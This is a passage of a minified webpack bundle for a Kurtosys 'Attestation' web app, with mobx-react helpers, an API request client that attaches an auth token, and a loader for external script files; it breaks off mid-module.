z={children:!0,key:!0,ref:!0},U=Object(i.createContext)({}),Z=function(t){function e(e,n){t.call(this,e,n),this.state=Object.assign({},n,function(t){var e={};if(!t)return e;for(var n in t)B(n)&&(e[n]=t[n]);return e}(e))}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.render=function(){return Object(i.createElement)(U.Provider,{value:this.state},i.Children.only(this.props.children))},e.getDerivedStateFromProps=function(t,e){return e},e}(i.Component);function B(t){return!z[t]&&"suppressChangedStoreWarning"!==t}function H(t,e,n,r){var o=function(t,e){var n=t.displayName||t.name||t.constructor&&t.constructor.name||"Component";return e?"inject-with-"+e+"("+n+")":"inject("+n+")"}(e,n),c=function(n){function r(){n.apply(this,arguments)}return n&&(r.__proto__=n),(r.prototype=Object.create(n&&n.prototype)).constructor=r,r.prototype.render=function(){var n=this.props,r=n.forwardRef,o=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&-1===e.indexOf(r)&&(n[r]=t[r]);return n}(n,["forwardRef"]);return Object.assign(o,t(this.context||{},o)||{}),r&&!function(t){return!(t.prototype&&t.prototype.render)}(e)&&(o.ref=this.props.forwardRef),Object(i.createElement)(e,o)},r}(i.Component);c.contextType=U,r&&(c=R(c)),c.isMobxInjector=!0;var s,u,l,p=a.a.forwardRef(function(t,e){return a.a.createElement(c,Object.assign({},t,{forwardRef:e}))});return s=e,u=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(s)),Object.getOwnPropertyNames(s).forEach(function(t){E[t]||l.includes(t)||Object.defineProperty(u,t,Object.getOwnPropertyDescriptor(s,t))}),p.wrappedComponent=e,p.displayName=o,p}function G(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return"function"==typeof arguments[0]?(t=arguments[0],function(e){return H(t,e,t.name,!0)}):function(t){return H(function(t){return function(e,n){return t.forEach(function(t){if(!(t in n)){if(!(t in e))throw new Error("MobX injector: Store '"+t+"' is not available! Make sure it is provided by some Provider");n[t]=e[t]}}),n}}(e),t,e.join("-"),!1)}}Z.contextType=U;var F=C("disposeOnUnmount"),W=C("originalOnUnmount");function V(t){if("function"!=typeof t)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function Y(t){Array.isArray(t)?t.map(V):V(t)}function K(){var t=this;this[W]&&this[W](),this[F]&&(this[F].forEach(function(e){var n="string"==typeof e?t[e]:e;null!=n&&(Y(n),Array.isArray(n)?n.map(function(t){return t()}):n())}),this[F]=[])}function Q(t,e){if(Array.isArray(e))return e.map(function(e){return Q(t,e)});var n=Object.getPrototypeOf(t).constructor||Object.getPrototypeOf(t.constructor),r=Object.getPrototypeOf(t.constructor);if(n!==i.Component&&n!==i.PureComponent&&r!==i.Component&&r!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof e&&Y(e);var o=!!t[F];return(t[F]||(t[F]=[])).push(e),o||(t.componentWillUnmount&&(t[W]=t.componentWillUnmount),Object.defineProperty(t,"componentWillUnmount",{get:function(){return K},set:function(t){this[F].push(t),this[W]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof e?e:void 0}function J(t){function e(e,n,r,i,a,c){for(var s=[],u=arguments.length-6;u-- >0;)s[u]=arguments[u+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",c=c||r,null==n[r]?e?new Error("The "+a+" `"+c+"` is marked as required in `"+i+"`, but its value is `"+(null===n[r]?"null":"undefined")+"`."):null:t.apply(void 0,[n,r,i,a,c].concat(s))})}var n=e.bind(null,!1);return n.isRequired=e.bind(null,!0),n}function X(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":function(t,e){return"symbol"===t||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol}(e,t)?"symbol":e}function q(t,e){return J(function(n,r,i,a,c){return Object(o.untracked)(function(){if(t&&X(n[r])===e.toLowerCase())return null;var a;switch(e){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+e)}var s=n[r];if(!a(s)){var u=function(t){var e=X(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}(s),l=t?" or javascript `"+e.toLowerCase()+"`":"";return new Error("Invalid prop `"+c+"` of type `"+u+"` supplied to `"+i+"`, expected `mobx.Observable"+e+"`"+l+".")}return null})})}function $(t,e){return J(function(n,r,i,a,c){for(var s=[],u=arguments.length-5;u-- >0;)s[u]=arguments[u+5];return Object(o.untracked)(function(){if("function"!=typeof e)return new Error("Property `"+c+"` of component `"+i+"` has invalid PropType notation.");var o=q(t,"Array")(n,r,i);if(o instanceof Error)return o;for(var u=n[r],l=0;l<u.length;l++)if((o=e.apply(void 0,[u,l,i,a,c+"["+l+"]"].concat(s)))instanceof Error)return o;return null})})}var tt={observableArray:q(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:q(!1,"Map"),observableObject:q(!1,"Object"),arrayOrObservableArray:q(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:q(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof r.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:r.unstable_batchedUpdates})},function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(u){return void n(u)}c.done?e(s):Promise.resolve(s).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,s,"next",t)}function s(t){r(a,o,i,c,s,"throw",t)}c(void 0)})}}n.d(e,"a",function(){return o})},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a,c=n(2),s=i(n(17)),u=n(91),l=n(29),p=n(6),d=n(39);e.InjectedStyledComponent=function(t,e,n,i,f,y){"string"!==typeof t&&(t=d.withConfiguration(t));var g=u.getSelector.apply(void 0,o([e,n],i||[])),m=function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return n&&n.length>0?"-ksys-"+n[n.length-1]:"-ksys-"+t+"-"+e}.apply(void 0,o([e,n],i||[])),h=s.default(t)(a||(a=r(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),f||"",function(t){var r=t.theme,a=function(t,e,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];var i=void 0;if(t){var a=(t||{})[e];if(a&&(i=a[n],r))for(var c=0,s=r;c<s.length;c++){var u=s[c];if(!(i&&i.children&&i.children[u])){i=void 0;break}i=i.children[u]}}return i}.apply(void 0,o([r,e,n],i||[]));return c.utils.componentStyle.getCss(a,t)},y||"");return p.observer(l.withSelector(h,g,m))}},function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(44));e.default=o.default},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(18);function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){Object(r.a)(t,e,n[e])})}return t}},function(t,e,n){"use strict";function r(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),r(n(32)),r(n(9)),r(n(92)),r(n(39)),r(n(29)),r(n(93)),r(n(43)),r(n(94)),r(n(95))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(2),c=n(58),s=n(232),u=a.models.api.common.AuthenticationMode.header,l=function(){function t(t,e,n){this.token=t,this.endpointsConfiguration=n,this.options=this.orchestrateOptions(e)}return t.prototype.orchestrateOptions=function(t){var e=this.endpointsConfiguration&&this.endpointsConfiguration.defaultEndpointConfiguration||{},n=this.endpointConfiguration||{};return a.utils.object.deepMergeObjectsWithOptions({},e,n,t||{})},t.prototype.getEndpointConfiguration=function(t,e){return this.endpointsConfiguration&&this.endpointsConfiguration.endpoints&&this.endpointsConfiguration.endpoints[t]?this.endpointsConfiguration.endpoints[t][e]:{authenticationMode:u}},t.prototype.getEndpoint=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.endpoint,r=e.urlParams,o=e.queryString,i=e.placeholders,c=n||this.getExplicitEndpoint();if(c&&i&&(c=a.utils.replacePlaceholders(i,c)),c&&r){var s=c.endsWith("/")?"":"/";c=""+c+s+r.map(function(t){return encodeURIComponent(t)}).join("/")}if(c&&o){s=c.includes("?")?"&":"?";c=""+c+s+Object.keys(o).reduce(function(t,e){var n=o[e];return t.push(encodeURIComponent(e)+"="+encodeURIComponent(n)),t},[]).join("&")}return c},t.prototype.getUrl=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.baseUrl,r=e.explicitUrl;if(r)return r;var o=this.getEndpoint(t),i=[n,o],c=i.map(function(t,e){var n=t;return 0!==e&&n.startsWith("/")&&(n=n.substr("/".length)),e!==i.length-1&&n.endsWith("/")&&(n=n.substr(0,n.length-"/".length)),n}).join("/");if("GET"===e.method){if(e.authenticationMode===a.models.api.common.AuthenticationMode.header){var s=this.token.value,u=c.indexOf("?")>-1?"&":"?";c+=u+"token="+s}e.disableCache&&(c+="&_dc="+Date.now())}return c},t.prototype.execute=function(t){return o(this,void 0,void 0,function(){var e,n;return i(this,function(r){switch(r.label){case 0:return n=this.handleResponse,[4,this.callApi(t)];case 1:return[4,n.apply(this,[r.sent(),t])];case 2:return e=r.sent(),this.orchestrateResponse&&(e=this.orchestrateResponse(e)),[2,e]}})})},t.prototype.callApi=function(t){return o(this,void 0,void 0,function(){var e,n,o,l,p,d,f,y,g,m,h,v;return i(this,function(i){switch(i.label){case 0:e=a.utils.object.deepMergeObjects(this.options,t),n=this.getExplicitMethod?this.getExplicitMethod():"POST",o=e.method,l=void 0===o?n:o,p=e.headers,d=void 0===p?{}:p,f=e.body,y=void 0===f?{}:f,g=e.authenticationMode,"X-KSYS-TOKEN",(void 0===g?u:g)===a.models.api.common.AuthenticationMode.header&&this.token&&this.token.value&&!d["X-KSYS-TOKEN"]&&(d["X-KSYS-TOKEN"]=this.token.value),e.debug&&(d["X-KSYS-DEBUG"]="true"),e.fetchUserCountry&&(e.debug&&console.info("Fetching user country code..."),d["X-KSYS-COUNTRY"]="1"),e.disableCache&&(d["cache-control"]="no-cache",d.pragma="no-cache"),m={method:l,credentials:"same-origin",headers:r({Accept:"application/json","Content-Type":"application/json"},d),body:JSON.stringify(y)},"GET"===l.toUpperCase()&&delete m.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(t),e.disableCachableRequests?(e.debug&&console.info("cache disabled, fetching response"),[4,c.fetch(h,m)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new s.CachableRequest(h,m,e.debug).fetch()];case 4:return[2,i.sent()];case 5:return v=i.sent(),console.warn("request error",v),[3,6];case 6:return[2]}})})},t.prototype.handleResponse=function(t,e){return o(this,void 0,void 0,function(){var n,r,o,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:switch(n=a.utils.object.deepMergeObjects(this.options,e),r=t.headers.get("content-type")||"",o=r.split(";"),c=o.length>0?o[0]:"",n.fetchUserCountry&&t.headers.has("X-KSYS-COUNTRY")&&(s=t.headers.get("X-KSYS-COUNTRY"),n.debug&&console.info("User Country Code",s),window&&(window[a.constants.GLOBAL_USER_COUNTRY_KEY]=s)),n.debug&&(console.log("response content type",c),t.headers.has("X-KSYS-DEBUG")&&console.info("cloudflare debug",t.headers.get("X-KSYS-DEBUG"))),c){case"":u=null;break;case"application/json":u="json";break;case"text/plain":case"text/html":u="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":u="blob";break;default:u="buffer"}return 204===t.status?[2,""]:u?[4,t[u]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=t,i.label=3;case 3:if(l=p,t.status>=400&&t.status<500)throw Error(t.status+":\n"+JSON.stringify(l));if(!t.ok)throw Error(t.statusText);return[2,l]}})})},t}();e.KsysRequest=l},function(t,e,n){"use strict";n.r(e);var r=n(3),o=n.n(r),i=n(7),a=n(24),c=n(23),s=n(4),u=n(5),l=function(){function t(e){Object(s.a)(this,t),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=e}return Object(u.a)(t,[{key:"initialize",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getTemplateConfiguration();case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:"production";try{this.templateConfiguration=n(88)}catch(e){console.error(e)}case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),t}();n.d(e,"HYDRATION_KEY",function(){return d}),n.d(e,"PREVIEW_CONTEXT_KEY",function(){return f}),n.d(e,"getHydrationPoint",function(){return y}),n.d(e,"getPreviewContext",function(){return g}),n.d(e,"TEMPLATE_STORE",function(){return m});var p=new a.a,d="__ksys-app-hydration__",f="__ksys-app-preview-context__";function y(){return window[d]||(window[d]={}),window[d]}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var e="".concat(f).concat(t||"");return window[e]?window[e]:(window[f]||(window[f]={}),window[f])}}var m=new l(p);function h(){return(h=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,m.initialize();case 2:Object(c.c)(p,p.externalScripts,function(){n(237)},m.externalScriptsBasePath||p.getBaseUrl(""),m.cacheOptions);case 3:case"end":return t.stop()}},t)}))).apply(this,arguments)}!function(){h.apply(this,arguments)}()},function(t,e){t.exports=styled},function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o});var r={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(t));var n=document.createEvent("Event");n.initEvent(t,!0,!0),e.dispatchEvent(n)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TOOLTIP_CATEGORY_KEY="base",e.TOOLTIP_COMPONENT_KEY="tooltip"},function(t,e){function n(){return t.exports=n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,n.apply(this,arguments)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"d",function(){return l}),n.d(e,"c",function(){return p}),n.d(e,"a",function(){return y}),n.d(e,"b",function(){return g});var r=n(3),o=n.n(r),i=(n(13),n(7)),a=(n(10),n(18),n(19)),c=n(16);function s(t,e){var n=e.rawAppParams,r=void 0===n?{}:n,o=r.configurationKey,i=void 0===o?"default":o,a=r.styleKey,c=void 0===a?"default":a,s=r.ksysAppTemplateVersion,u=void 0===s?"v1.0.0":s,l=r.applicationCode,p=void 0===l?"":l;return"".concat(t.ksysAppTemplateId,"-").concat(u,"|").concat(i,"|").concat(c).concat(p.length>0?"|".concat(p):"")}function u(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]}function l(t,e){var n=s(t,e);u()[n]={appKey:n,status:"started"}}function p(t,e){var n=s(t,e),r=u()[n];r&&(r.status="loaded"),Object(a.b)("ksys-app-loaded",e.element),function(){f.apply(this,arguments)}()}function d(){for(var t=u(),e=!0,n=0,r=Object.keys(t);n<r.length;n++){var o=t[r[n]];if(!(e=e&&"loaded"===o.status))break}return e}function f(){return(f=Object(i.a)(o.a.mark(function t(){var e,n;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!d()){t.next=10;break}if(e=!!document.fonts,t.t0=e,!t.t0){t.next=8;break}return t.next=7,document.fonts.ready;case 7:t.t0=t.sent;case 8:n=t.t0,(!e||n&&"loaded"===n.status)&&setTimeout(function(){window.docdone=!0,Object(a.b)("ksys-apps-loaded")},1e3);case 10:case"end":return t.stop()}},t)}))).apply(this,arguments)}function y(t,e){if(e){var n=s(t,e),r=Object(c.getHydrationPoint)();return r&&r.appsByKey&&r.appsByKey[n]}}function g(){var t=Object(c.getHydrationPoint)();return t&&t.manager}},function(t,e,n){"use strict";n.d(e,"c",function(){return s}),n.d(e,"b",function(){return d}),n.d(e,"a",function(){return f});var r=n(3),o=n.n(r),i=n(7);function a(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,o){return u.apply(this,arguments)}function u(){return(u=Object(i.a)(o.a.mark(function t(e,n,r,i,a){var c,s;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(c=!1,!(n&&n.length>0)){t.next=12;break}return s=n.map(function(t){return l(e,t,i,a)}),t.prev=3,t.next=6,Promise.all(s);case 6:t.next=12;break;case 8:t.prev=8,t.t0=t.catch(3),console.log({ex:t.t0}),c=!0;case 12:c||r&&r();case 13:case"end":return t.stop()}},t,null,[[3,8]])}))).apply(this,arguments)}function l(t,e,n,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function t(e,n,r,c){var u,l,p,y,g,m,h,v,b,I;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(u="string"===typeof n?n:n.src,l=("string"===typeof n?{}:n.options)||{},p="object"===typeof n&&n.preventBaseAddressPrefix||!1,!u||!r||u.startsWith("http://")||u.startsWith("https://")||p||(y=r.endsWith("/")?r.substr(0,r.length-1):r,g=u.startsWith("/")?u.substr(1):u,u=[y,g].join("/")),u&&u.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(u=f(u,void 0,c)),m=window,"ksys-loadScript-store",m&&!m["ksys-loadScript-store"]&&(m["ksys-loadScript-store"]={}),h=m&&m["ksys-loadScript-store"]||{},v=0,b=Array.from(document.scripts);v<b.length;v++)"ksys"!==(I=b[v]).dataset.source&&(h[I.src]=!0);return t.abrupt("return",new Promise(function(){var t=Object(i.a)(o.a.mark(function t(i,c){var p,f,y,g,m,v,b;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if((p=Array.from(document.scripts).find(function(t){return t.src===u}))&&h[u])"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p);else{if(f=!1,!p){if(f=!0,p=document.createElement("script"),l&&(y=Object.keys(l))&&y.length>0){g=a(y);try{for(g.s();!(m=g.n()).done;)v=m.value,p[v]=l[v]}catch(o){g.e(o)}finally{g.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=u,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){h[u]=!0,"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p)},!1),p.addEventListener("error",function(t){delete h[u],c("Could not load script: ".concat(u))},!1)):c("No addEventListener on scriptElement"),f&&((b=d(e))&&b.parentNode?b.parentNode.insertBefore(p,b):c("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return t.stop()}},t)}));return function(e,n){return t.apply(this,arguments)}}()));case 11:case"end":return t.stop()}},t)}))).apply(this,arguments)}function d(t){return document.currentScript||function(){for(var e=document.getElementsByTagName("script"),n="/main-".concat(t.ksysAppTemplateId,".js"),r=0;r<e.length;r++){var o=e[r];if(o.src.indexOf(n)>-1)return o}}()}function f(t,e,n){var r={};e&&(r.lastModified=e.lastModified),n&&(r.cache=JSON.stringify(n));var o=0,i=Object.keys(r).reduce(function(e,n,i){var a=r[n],c=["?".concat(n,"="),"&".concat(n,"=")];return"undefined"!==typeof a&&0===c.filter(function(e){return t.indexOf(e)>-1}).length&&(e="".concat(e).concat(o>0?"&":"").concat(n,"=").concat(encodeURIComponent(a)),o++),e},"");if(i&&i.length>0){var a=t.includes("?")?"&":"?";t="".concat(t).concat(a).concat(i)}return t}},function(t,e,n){"use strict";n.d(e,"a",function(){return u});var r=n(4),o=n(5),i=n(26),a=n(22),c=n(16),s=n(23),u=function(){function t(){Object(r.a)(this,t)}return Object(o.a)(t,[{key:"getBaseUrlPrefix",value:function(t){var e="",n=Object(c.getHydrationPoint)();if(n&&n.javascript&&t){var r=Object(a.b)(),o=Object(a.a)(this,t);if(o&&r){var i=o.app.applicationCode,u=r.templateConfiguration,l=u&&u.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),d=Object(s.b)(this),f=d&&d.src;if(f){var y=f.indexOf(p);y>-1&&(e="".concat(f.substr(0,y)))}return e}},{key:"getBaseUrl",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",e=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(e),"/").concat(t)}},{key:"getApplicationGuid",value:function(t){var e=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(t);if(e){var n=e.split("/");if(n.length>0)return n[n.length-1]}}},{key:"serialize",value:function(){var t=this,e={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(n){e[n]=t[n]}),console.log({response:e}),e}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var t=[];if(!this.isDevelopment){t.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var e=i.c["@kurtosys/ksys-app-template"];e&&t.push("ksys-app-template-v".concat(e,".min.js"))}"function"!==typeof window.URL&&t.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var n=Object(a.b)(),r=n&&n.applicationConfiguration&&n.applicationConfiguration.core&&n.applicationConfiguration.core.assetCacheOptions;return r&&t.forEach(function(e,n){"string"===typeof e?t[n]=Object(s.a)(e,void 0,r):e.src=Object(s.a)(e.src,void 0,r)}),t}}]),t}()},function(t,e,n){var r=n(184);t.exports=function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t){t.exports={b:"ksys-app-attestation",e:"2.6.1",a:{alias:"Kurtosys Attestation",description:"The attestation project",bypassAppManager:!0,testEnvironments:{local:{url:"http://localhost:15001/"},development:{url:"http://localhost:15001/development"},staging:{url:"http://localhost:15001/staging"},production:{url:"http://localhost:15001/production"}},"ksys-app-start-version":"2.41.1"},c:{"@kurtosys/ksys-app-template":"2.36.3",mobx:"4.9.4",react:"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},d:"https://api-local.fundpress.io/applicationManager/apps/f07eaf0e-1f93-4c40-a907-6140e3e3970c"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DISCLAIMER_CATEGORY_KEY="overview",e.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GRID_CATEGORY_KEY="base",e.GRID_COMPONENT_KEY="grid"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=o(n(0));e.withSelector=function(t,e,n){return void 0===n&&(n=""),function(o){var a=e;return"object"===typeof e&&(a=e.selector||e["data-selector"]),o.hide?null:i.default.createElement(t,r({"data-selector":a},o,{className:n+(o.className?" "+o.className:"")}))}}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var 